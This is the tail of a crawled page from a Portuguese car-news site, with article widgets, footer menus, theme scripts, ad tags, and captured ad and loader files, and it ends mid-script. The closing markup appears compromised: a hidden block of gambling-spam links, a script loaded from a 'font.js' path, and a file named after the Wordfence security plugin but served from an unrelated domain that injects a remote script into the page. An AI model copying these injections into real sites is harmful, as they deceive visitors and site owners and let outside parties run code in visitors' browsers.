										</div><!--mvp-widget-feat1-bot-text-->
									</div><!--mvp-widget-feat1-bot-story-->
									</a>
																	<a href="https://motorguia.net/2025/08/02/a-importancia-dos-apoios-do-motor/" rel="bookmark">
									<div class="mvp-widget-feat1-bot-story left relative">
										<div class="mvp-widget-feat1-bot-img left relative">
																							<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/07/Apoios-1-400x240.jpeg" class="mvp-reg-img lazy wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/07/Apoios-1-400x240.jpeg 400w, https://motorguia.net/wp-content/uploads/2025/07/Apoios-1-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" />												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/07/Apoios-1-80x80.jpeg" class="mvp-mob-img lazy wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/07/Apoios-1-80x80.jpeg 80w, https://motorguia.net/wp-content/uploads/2025/07/Apoios-1-150x150.jpeg 150w" sizes="(max-width: 80px) 100vw, 80px" />																																</div><!--mvp-widget-feat1-bot-img-->
										<div class="mvp-widget-feat1-bot-text left relative">
											<div class="mvp-cat-date-wrap left relative">
												<span class="mvp-cd-cat left relative">Manutenção</span><span class="mvp-cd-date left relative">3 meses ago</span>
											</div><!--mvp-cat-date-wrap-->
											<h2>A importância dos apoios do motor</h2>
										</div><!--mvp-widget-feat1-bot-text-->
									</div><!--mvp-widget-feat1-bot-story-->
									</a>
																	<a href="https://motorguia.net/2025/07/19/como-verificar-o-estado-dos-travoes/" rel="bookmark">
									<div class="mvp-widget-feat1-bot-story left relative">
										<div class="mvp-widget-feat1-bot-img left relative">
																							<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/07/Travoes-1-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/07/Travoes-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/07/Travoes-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/07/Travoes-1-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/07/Travoes-1-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/07/Travoes-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																																</div><!--mvp-widget-feat1-bot-img-->
										<div class="mvp-widget-feat1-bot-text left relative">
											<div class="mvp-cat-date-wrap left relative">
												<span class="mvp-cd-cat left relative">Manutenção</span><span class="mvp-cd-date left relative">4 meses ago</span>
											</div><!--mvp-cat-date-wrap-->
											<h2>Como verificar o estado dos travões</h2>
										</div><!--mvp-widget-feat1-bot-text-->
									</div><!--mvp-widget-feat1-bot-story-->
									</a>
																										</div><!--mvp-widget-feat1-cont-->
							</div><!--mvp-widget-feat1-wrap-->

		</div></section><section id="block-6" class="mvp-widget-home left relative widget_block widget_text"><div class="mvp-main-box">
<p></p>
</div></section><section id="block-10" class="mvp-widget-home left relative widget_block"><div class="mvp-main-box"><center>
<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="40" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script>
</center></div></section><section id="mvp_ad_widget-5" class="mvp-widget-home left relative mvp_ad_widget"><div class="mvp-main-box">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
							</div><!--mvp-widget-ad-->
		</div></section>			</div><!--mvp-home-widget-wrap-->
</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://motorguia.net/"><img src="https://motorguia.net/wp-content/uploads/2018/08/Logo_novo_512-2.png" alt="Motorguia" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/motorguia.net/" target="_blank" class="fa fa-facebook fa-2"></a></li>
																									<li><a href="https://twitter.com/MotorguiaN" target="_blank" class="fa fa-twitter fa-2"></a></li>
																																	<li><a href="https://www.instagram.com/motorguia/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																																									<li><a href="https://www.linkedin.com/company/motorguia/" target="_blank" class="fa fa-linkedin fa-2"></a></li>
																							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="#">Atualidade</a>
<ul class="sub-menu">
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://motorguia.net/category/entertainment/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://motorguia.net/category/curiosidades/">Curiosidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://motorguia.net/latest-news/">Últimas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-447"><a href="#">Avaliações</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://motorguia.net/category/avaliacoes-usados/">Avaliações Usados</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#">Lançamentos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9862"><a href="https://motorguia.net/category/lancamentos-2022/">Lançamentos 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9863"><a href="https://motorguia.net/category/lancamentos-2023/">Lançamentos 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14634"><a href="https://motorguia.net/category/lancamentos-2024/">Lançamentos 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://motorguia.net/category/business/">Usados</a></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://motorguia.net/category/novos/">Novos</a></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://motorguia.net/category/tech/">Manutenção</a></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://motorguia.net/category/legislacao/">Legislação</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5482"><a href="https://motorguia.net/category/comerciais/">Comerciais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5484"><a href="https://motorguia.net/category/comerciais/ligeiros/">Ligeiros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5485"><a href="https://motorguia.net/category/comerciais/pesados/">Pesados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5487"><a href="https://motorguia.net/category/comerciais/legislacao-comerciais/">Legislação</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5486"><a href="https://motorguia.net/category/comerciais/tecnologia-comerciais/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5483"><a href="https://motorguia.net/category/comerciais/manutencao-comerciais/">Manutenção</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4201"><a href="https://motorguia.net/category/motos/">Motos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://motorguia.net/category/motos/noticias-motos/">Notícias Motos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://motorguia.net/category/motos/manutencao-motos/">Manutenção Motos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-437"><a href="https://forum.motorguia.net/">Fórum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11533"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/f%C3%93rum-geral">GERAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11534"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/auto-ajuda">Auto Ajuda</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11535"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/boxes">Boxes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11536"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/ve%C3%ADculos-comerciais">Veículos Comerciais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11537"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/desporto-autom%C3%B3vel">Desporto Automóvel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11540"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/off-topic">Off Topic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11538"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-tt">Clube TT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11539"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-dos-cl%C3%A1ssicos">Clube dos Clássicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-438"><a href="https://usados.motorguia.net/">Anúncios</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Motorguia © 2018 Todos os direitos reservados. | 
<a href="https://usados.motorguia.net/privacy-policy/">Política de privacidade </a>

</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/auto-image-alt/js/auto_image_alt.js?ver=1.1" id="auto_image_alt-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"6c6486c8f1","ajax_url":"https:\/\/motorguia.net\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"b5e32c4b17","ajax_url":"https:\/\/motorguia.net\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"55488923e4","ajax_url":"https:\/\/motorguia.net\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"91fc27acf2","ajax_url":"https:\/\/motorguia.net\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.7.4" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ($(window).scrollTop() > aboveNav){
				$("#mvp-main-nav-top").addClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top", logoHeight );
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top","0");
			}
			if ($(window).scrollTop() > headerHeight){
				$("#mvp-main-nav-top").addClass("mvp-fixed");
				$("#mvp-main-nav-bot").addClass("mvp-fixed1");
				$("#mvp-main-body-wrap").css("margin-top", totalHeight );
				$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
				$(".mvp-fly-top").addClass("mvp-to-top");
	    		if(scroll < previousScroll) {
					$("#mvp-main-nav-bot").addClass("mvp-fixed2");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
				} else {
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
				}
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-fixed");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
				$("#mvp-main-body-wrap").css("margin-top","0");
				$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
	    		$(".mvp-fly-top").removeClass("mvp-to-top");
			}
			previousScroll = scroll;
	});
	});
	});
	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
	$(window).load(function(){
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	$(window).load(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
  	});

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://static.motorguia.net/zox-news/js/scripts.js?ver=6.7.4" id="zoxnews-js"></script>
<script type="text/javascript" src="https://static.motorguia.net/zox-news/js/retina.js?ver=6.7.4" id="retina-js"></script>
<script type="text/javascript" src="https://static.motorguia.net/zox-news/js/jquery.infinitescroll.min.js?ver=6.7.4" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/motorguia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/newsletter/main.js?ver=8.9.2" id="newsletter-js"></script>

<!--Plugin WP Missed Schedule Active - PATCH - Secured with Genuine Authenticity KeyTag-->

<!-- This site is patched against a big problem not solved since WordPress 2.5 to date -->


		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Não">Não</button><button data-link-url="https://usados.motorguia.net/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de privacidade">Política de privacidade</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Não"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="28" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script>








    <style>
        .qc-cmp-button.qc-cmp-secondary-button {
          border-color: #eee !important;
          background-color: #eee !important;
        }
    </style>




<script type="text/javascript" class="teads" src="//a.teads.tv/page/110282/tag" async="true"></script>





<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 outstream-->
<ins data-revive-zoneid="34" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script>

<!-- ============================================== -->
<div style="display:none">
    <ul>
        <li><a href="https://tiketliburan.co.id/">situs 4d</a></li>       
        <li><a href="https://beritanesia.co.id/">toto 4d</a></li>  
        <li><a href="https://folkative.co.id/">toto slot</a></li>
        <li><a href="https://zonaviral.co.id/">slot slot</a></li>  
        <li><a href="https://budayaindonesia.co.id/">situs slot</a></li>  
       <li><a href="https://jalanjalansabi.co.id/">toto slot</a></li>  
       <li><a href="https://pellcitydental.com/">morfin toto</a></li>
       <li><a href="https://servicios.bne.es/">morfintoto</a></li>
       <li><a href="http://gitextremadura.juntaex.es/">morfintoto</a></li>
       <li><a href="https://www.cambramallorca.com/bonsillesbalears">morfintoto</a></li>
       <li><a href="https://formations.ademe.fr/">situs toto</a></li>
       <li><a href="https://nekko.nibb.ac.jp/">toto togel</a></li>
       <li><a href="https://ejurnal.unim.ac.id/public/">slot thailand</a></li>
       <li><a href="https://www.oa.uj.edu.pl/research/cygx1.html">situs toto slot</a></li>
    </ul>
</div>

<script src="/wp-includes/js/dist/vendor/font.js"></script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://checkitoutxx.com/js/wordfence.js
body_size: -90
content:
var pm_tag = 'f4v';var pm_pid = "23751-485fde14";
var scr = document.createElement('script');
scr.src = "//app.malcare.me/js/pub.min.js";
document.getElementsByTagName('head')[0].appendChild(scr);

--- FILE ---
content_type: application/javascript
request_url: https://ads.sportslocalmedia.com/slm.prebid.motorguia.js
body_size: 171220
content:
window.__SLMADS__ = window.__SLMADS__ || {};window.__SLMADS__.loaded = window.__SLMADS__.loaded || {};
if (window.__SLMADS__.loaded["slm.prebid.motorguia.js"]) { throw new Error("AKCELO ERROR : slm.prebid.motorguia.js already loaded");}
window.__SLMADS__.loaded["slm.prebid.motorguia.js"] = true;
(function(){var e=Object.create,t=Object.defineProperty,n=Object.getOwnPropertyDescriptor,r=Object.getOwnPropertyNames,i=Object.getPrototypeOf,a=Object.prototype.hasOwnProperty,o=(e,t)=>()=>(e&&(t=e(e=0)),t),s=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),c=(e,n)=>{for(var r in n)t(e,r,{get:n[r],enumerable:!0})},l=(e,i,o,s)=>{if(i&&typeof i==`object`||typeof i==`function`)for(var c=r(i),l=0,u=c.length,d;l<u;l++)d=c[l],!a.call(e,d)&&d!==o&&t(e,d,{get:(e=>i[e]).bind(null,d),enumerable:!(s=n(i,d))||s.enumerable});return e},u=(n,r,a)=>(a=n==null?{}:e(i(n)),l(r||!n||!n.__esModule?t(a,`default`,{value:n,enumerable:!0}):a,n));function d(){let e=new Map,t=[],n=t=>(e.has(t)||e.set(t,{before:[],after:[],error:[]}),e.get(t)),r=async(e,r,i)=>{let a=n(e);try{a.before.sort((e,t)=>t.priority-e.priority);for(let e of a.before)await e.cb(i);let e=await r(i);a.after.sort((e,t)=>t.priority-e.priority);for(let t of a.after)await t.cb(e,i);return e}catch(n){if(n instanceof f)return;let r;r=n instanceof Error?n:Error(typeof n==`string`?n:`Hook error`);let o=r;o.hookName=e,o.options=i,a.error.sort((e,t)=>t.priority-e.priority);for(let e of a.error)await e.cb(o,i);for(let n of t)n(e,o,i);throw o}};return r.before=(e,t,r=10)=>{n(e).before.unshift({cb:t,priority:r})},r.after=(e,t,r=10)=>{n(e).after.push({cb:t,priority:r})},r.error=(e,t,r=10)=>{n(e).error.push({cb:t,priority:r})},r.errors=e=>{t.push(e)},r}var f=class extends Error{};let p=d();var m=class{state;subscribers=[];constructor(e){this.state=e}setState(e){return e(this.state),Promise.all(this.subscribers.map(e=>e(this.state)))}getAdUnits(){return Object.values(this.state.adUnits)}subscribe(e){this.subscribers.push(e)}unsubscribe(e){this.subscribers=this.subscribers.filter(t=>t!==e)}getAdUnitsById(e){return e.map(e=>this.state.adUnits[e])}getAdUnitById(e){return this.state.adUnits[e]}getAdUnitByHtml(e){return this.getAdUnits().find(t=>t.htmlId===e)}},h=new m({adUnits:{},metaAdUnits:{}});let g=null,_=new Map,ee=()=>{if(!g){let e=window.location.hostname+window.location.pathname;g=new MutationObserver(()=>{if(typeof window>`u`)return;let t=window.location.hostname+window.location.pathname;t!==e&&(e=t,Array.from(_.entries()).sort((e,t)=>t[1]-e[1]).forEach(([e,t])=>e()))}),g.observe(document,{subtree:!0,childList:!0})}},te=(e,t=10)=>{ee(),_.set(e,t)};function ne(e,t){window.slmpbjs=window.slmpbjs||{},window.slmpbjs.que=window.slmpbjs.que||[],window.slmpbjs.que.push(()=>{window.slmpbjs.onEvent(`bidWon`,n=>{n.adUnitCode===e&&t([n.width,n.height],null,n.bidderCode)})}),window.googletag=window.googletag||{cmd:[]},googletag.cmd=googletag.cmd||[],googletag.cmd.push(()=>{googletag.pubads().addEventListener(`slotRenderEnded`,n=>n.slot.getSlotElementId()===e&&!n.isEmpty?typeof n.size==`string`?!1:t(n.size,n.creativeId):!1)})}let re=(e,t)=>e?.type===`its`?document.querySelector(`#slm_its [id="${t}"]`):document.getElementById(t),ie=(e,t,n=[])=>(Object.keys(e).forEach(r=>{if(n.length===0||n.length>0&&n.indexOf(r)!==-1){if(typeof e[r]==`object`&&!Array.isArray(e[r])&&t[r]!==void 0)return ie(e[r],t[r]);t[r]=Object.keys(t).indexOf(r)===-1?e[r]:t[r]}}),t),v=e=>{let t=`[\\?&]${e}=([^&#]*)`,n=new RegExp(t),r=n.exec(window?.location.search);return r===null?``:decodeURIComponent(r[1].replace(/\+/g,` `))},ae=()=>v(`slmpbjs_debug`)===`true`,oe=()=>localStorage.getItem(`akcelo_demo`)!==null;function se(){let e=navigator.userAgent,t;function n(t,n=1){let r=e.match(t);return r&&r.length>1&&r[n]||``}return/opera|opr/i.test(e)?t={name:`Opera`,type:`opera`,version:n(/version\/(\d+(\.\d+)?)/i)||n(/(?:opera|opr)[\s\/](\d+(\.\d+)?)/i)}:/msie|trident/i.test(e)?t={name:`Internet Explorer`,type:`msie`,version:n(/(?:msie |rv:)(\d+(\.\d+)?)/i)}:/chrome.+? edge/i.test(e)?t={name:`Microsft Edge`,type:`msedge`,version:n(/edge\/(\d+(\.\d+)?)/i)}:/chrome|crios|crmo/i.test(e)?t={name:`Google Chrome`,type:`chrome`,version:n(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/firefox/i.test(e)?t={name:`Firefox`,type:`firefox`,version:n(/(?:firefox)[ \/](\d+(\.\d+)?)/i)}:!/like android/i.test(e)&&/android/i.test(e)?t={name:`Android`,type:`android`,version:n(/version\/(\d+(\.\d+)?)/i)}:/safari/i.test(e)?t={name:`Safari`,type:`safari`,version:n(/version\/(\d+(\.\d+)?)/i)}:(t={name:n(/^(.*)\/(.*) /),version:n(/^(.*)\/(.*) /,2)},t.type=t.name.toLowerCase().replace(/\s/g,``)),t}let ce=()=>{let e=!1;return function(t){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| 